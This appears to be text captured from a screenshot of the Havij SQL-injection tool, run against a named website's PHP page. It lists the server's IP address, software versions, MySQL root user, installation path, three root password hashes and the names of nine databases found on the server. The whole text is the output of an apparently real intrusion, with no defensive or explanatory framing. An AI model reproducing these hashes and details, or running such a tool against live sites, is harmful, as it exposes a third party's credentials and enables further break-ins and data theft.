 Havij
Target: http://www.jmaiw.com/9yuan.php?catid=36
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.jmaiw.com/9yuan.php?catid=36
Host IP: 122.227.164.100
Web Server: Apache
Powered-by: PHP/5.2.17p1
DB Server: MySQL
Resp. Time(avg): 174 ms
Compile OS: pc-linux-gnu
Sql Version: 5.1.63
Current DB: jumaiwang
Host Name: localhost.localdomain
Current User: root@localhost
System User: root@localhost
Installation dir: /www/wdlinux/mysql-5.1.63/
DB User & Pass: root:*A5C2164E8BA730E9AC467E44BA51A6D76A417676:localhost
root:*F89B199B0C6C18258A63051F84141661B673F4F8:localhost.localdoma
root:*A5C2164E8BA730E9AC467E44BA51A6D76A417676:127.0.0.1
Status: I'm IDLE Clear Log
Data Base Found: demotestjm
Data Base Found: fanli
Data Base Found: jumaiwang
Data Base Found: jumaiwang1
Data Base Found: jumaiwangcn
Data Base Found: jumaiwangcomcn
Data Base Found: mysql
Data Base Found: test
Data Base Found: wdcpdb